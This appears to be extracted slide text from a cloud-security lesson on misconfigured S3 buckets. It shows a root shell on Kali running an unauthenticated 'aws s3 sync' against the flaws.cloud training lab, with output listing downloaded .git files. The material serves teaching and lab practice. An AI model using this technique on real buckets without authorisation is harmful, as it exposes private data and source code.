 S3 BUCKETS
S3 Buckets
• Sensitive Files
root@kali:/tmp# aws s3 sync s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/ . --no-sign-request --region us-west-2
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/HEAD to .git/HEAD
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/COMMIT_EDITMSG to .git/COMMIT_EDITMSG
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/hooks/post-update.sample to .git/hooks/post-update.sample
download: s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/.git/description to .git/description
aws s3 sync s3://...exam.ple/ . --no-sign-request --region us-west-2
Amazon
S3
S3
Bucket